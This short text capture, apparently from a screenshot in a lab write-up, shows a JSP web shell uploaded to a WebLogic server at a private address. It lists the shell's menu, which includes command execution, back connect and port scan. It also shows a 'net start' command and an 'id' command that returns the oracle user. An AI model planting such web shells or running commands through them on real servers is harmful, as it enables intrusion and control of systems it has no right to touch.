 不安全 192.168.12.135:7001/ws_utc/css/config/keystore/1794480195589_2010.jsp
192.168.12.135:7001 (172.21.0.2) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote Fil
Execute Program »
Parameter
cmd.exe /c net start > /u01/oracle/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/com.o Execute
Execute Shell »
Parameter
id Execute
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
Don't break my heart~